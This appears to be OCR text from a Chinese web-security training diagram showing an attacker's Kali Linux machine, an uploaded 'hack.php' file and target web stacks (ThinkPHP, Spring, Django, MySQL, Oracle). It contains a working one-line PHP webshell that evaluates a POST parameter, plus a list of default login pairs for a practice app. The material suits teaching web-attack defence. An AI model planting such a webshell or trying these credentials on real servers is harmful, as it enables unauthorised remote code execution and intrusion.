 千锋云计算杨
web.jpg
hack.php
webshell
<?php @eval($_POST['pass']);?>
Hacker
(Kali Linux)
user/user
admin/admin
web/security
gordonb/abc123
pablo/letmein
smithy/password
Web Server
PHP ( Thinkphp )
Java ( Spring )
Python ( Django )
MySQL
Access
Oracle
......